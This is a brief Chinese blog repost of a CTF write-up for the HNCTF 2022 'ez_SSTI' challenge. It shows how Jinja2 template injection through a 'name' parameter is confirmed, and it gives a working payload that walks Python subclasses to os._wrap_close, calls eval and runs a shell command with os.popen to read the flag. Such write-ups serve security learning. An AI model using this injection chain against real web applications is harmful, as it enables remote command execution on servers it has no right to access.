本文主要是介绍NSS [HNCTF 2022 WEEK2]ez_SSTI,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

NSS [HNCTF 2022 WEEK2]ez_SSTI



开题,已经提示了是SSTI



参数是name,测试得出模板是jinja2。



先跑一下fuzz。字典在我博客CTFshow的SSTI那篇。

看了一下,貌似没过滤。



六种执行命令方式我们选择eval执行命令。其他几种也行。



找os._wrap_close类。定位到了137

{{''.__class__.__bases__[0].__subclasses__()}}

payload:(flag在当前目录下)

?name={{''.__class__.__bases__[0].__subclasses__()[137].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("tac flag").read()')}}

这篇关于NSS [HNCTF 2022 WEEK2]ez_SSTI的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!